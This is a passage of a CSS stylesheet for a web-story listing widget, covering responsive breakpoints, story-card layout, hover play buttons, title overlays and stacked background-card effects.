        font-size: 0.875rem;
        margin-bottom: 1rem;
    }

    .design-1 .mobilesmallStory .ms-container h2,
    .design-1 .mobilesmallStory .container h2 {
        font-size: 1.25rem;
        line-height: 1.5625rem;
    }

    .design-1 .bigmiddleStory .ms-container p,
    .design-1 .bigmiddleStory .container p {
        font-size: 0.875rem;
        margin-bottom: 1rem;
    }

    .design-1 .bigmiddleStory .ms-container h2,
    .design-1 .bigmiddleStory .container h2 {
        font-size: 1.25rem;
        line-height: 1.5625rem;
    }

    .design-1 .largestory .container {
        display: flex;
        flex-direction: column;
        justify-content: center;
        padding: 0 2rem;
        width: 33.33333%;
        box-sizing: border-box;
    }

    .design-1 .largestory .cardimage {
        height: 100%;
        width: 66.66667%;
        border-radius: 0 1rem 1rem 0;
        display: flex;
        flex-direction: column;
    }
}

@media (max-width: 995px) {
    body .show-list .bookend-list-item {
        flex-basis: 45%;
    }

    .story-player-wrap .bookend-story-list {
        padding: 100px 50px;
    }

    .ms-card {
        height: auto;
    }
}

@media (max-width: 768px) {
    .ms-grid {
        display: grid;
        grid-gap: 10px;
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 550px) {
    body .show-list .bookend-list-item {
        flex-basis: 100%;
    }

    .ms-grid {
        width: 100%;
        display: grid;
        grid-gap: 10px;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* new story listing css start */

.stories-showcase-block .single-story,
#single-story .single-story 
{
    position: relative;
}


#single-story {
    width: fit-content;
}

.play-btn-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    display: none;
    text-align: center;
}

.stories-showcase-block .single-story:hover .play-btn-icon,
#single-story .single-story:hover .play-btn-icon { 
    display: block;
    z-index: 99999;
}

.stories-showcase-block .story-block-title-div,
#single-story .story-block-title-div {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 10px 0;
    background-color: rgba(0,0,0,0.5);
    border-radius: 0 0 10px 10px;
    width: 100%;
}

.stories-showcase-block .story-block-title-div::before,
#single-story .story-block-title-div::before {
    content: "";
    background: linear-gradient(to top, rgba(0,0,0,0.5), transparent);
    width: 100%;
    position: absolute;
    top: -50px;
    height: 50px;
}

.stories-showcase-block .image-outerWrapper,
#single-story .image-outerWrapper {
    z-index: 2;
    position: relative;
    /* padding-bottom: 133.5%; */
    border-radius: 8px;
    overflow: hidden;
}

.image-outerWrapper img { max-width: 100%; }

.stories-showcase-block .story-block-title,
#single-story .story-block-title {
    font-size: 15px;
}

.stories-showcase-block .story-block-title,
#single-story .story-block-title {
    font-size: 20px;
    font-weight: 500;
    padding: 0 5px 10px 10px;
    color: #FFF ;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    /* overflow: hidden; */
    text-overflow: ellipsis;
    white-space: normal;
}

.stories-showcase-block .single-story .background-cards,
#single-story .single-story .background-cards {
    display: flex;
    align-items: center;
    position: absolute;
    top: 0;
    right: 0px;
    bottom: 0;
    z-index: -1;
    transition: right 0.2s ease-in ;

  }
.stories-showcase-block .single-story .background-cards .background-card-1,
#single-story .single-story .background-cards .background-card-1 {
    background: #045b98;
    margin: 0 2px;
    width: 6px;
    height: 87%;
    border-top-right-radius: 16px;
    border-bottom-right-radius: 16px;
  }
.stories-showcase-block .single-story .background-cards .background-card-2,
#single-story .single-story .background-cards .background-card-2 {
    background: #8fb5d0;
    width: 6px;
    height: 80%;
    border-top-right-radius: 16px;
    border-bottom-right-radius: 16px;
}

.stories-showcase-block .single-story:hover,
#single-story .single-story:hover {
    cursor: pointer;
}

.stories-showcase-block .single-story:hover .background-cards,
#single-story .single-story:hover .background-cards {
    right: -15px;
    z-index: 1;
}

button.ms-scroll-left-btn,
button.ms-scroll-right-btn {
    background-color: #fff !important;
    padding: 1px 6px;
}

/* new story listing css ends */

.story-heading {
    text-align: center;
}

.story-heading h2 { font-size: 32px; }
.story-heading p { font-size: 17px; }

.no-stories-text { text-align: center; }
.stories-showcase-block .story-block-title, #single-story .story-block-title{
    line-height: 1.6em
}